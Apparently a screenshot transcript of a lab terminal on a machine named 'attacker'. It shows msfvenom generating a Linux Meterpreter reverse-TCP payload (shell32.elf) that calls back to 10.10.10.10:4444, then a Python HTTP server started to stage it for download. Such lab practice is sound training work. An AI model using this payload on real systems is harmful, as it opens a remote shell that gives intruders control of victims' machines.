 1 2 3 4 11:37
vagrant@attacker: ~/lab_artifacts/payloads
Session Actions Edit View Help
└─$ mkdir payloads
┌──(vagrant㉿attacker)-[~/lab_artifacts]
└─$ chmod 700 lab_artifacts
chmod: cannot access 'lab_artifacts': No such file or directory
┌──(vagrant㉿attacker)-[~/lab_artifacts]
└─$ cd ..
┌──(vagrant㉿attacker)-[~]
└─$ chmod 700 lab_artifacts
┌──(vagrant㉿attacker)-[~]
└─$ cd lab_artifacts
┌──(vagrant㉿attacker)-[~/lab_artifacts]
└─$ cd payloads
┌──(vagrant㉿attacker)-[~/lab_artifacts/payloads]
└─$ msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=10.10.10.10 LPORT=4444 -f elf -o shell32.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
Saved as: shell32.elf
┌──(vagrant㉿attacker)-[~/lab_artifacts/payloads]
└─$ cd ..
┌──(vagrant㉿attacker)-[~/lab_artifacts]
└─$ cd ..
┌──(vagrant㉿attacker)-[~]
└─$ cd lab_artifacts
┌──(vagrant㉿attacker)-[~/lab_artifacts]
└─$ cd payloads
┌──(vagrant㉿attacker)-[~/lab_artifacts/payloads]
└─$ python3 -m http.server 8000 --bind 10.10.10.10
Serving HTTP on 10.10.10.10 port 8000 (http://10.10.10.10:8000/) ...
Right Ctrl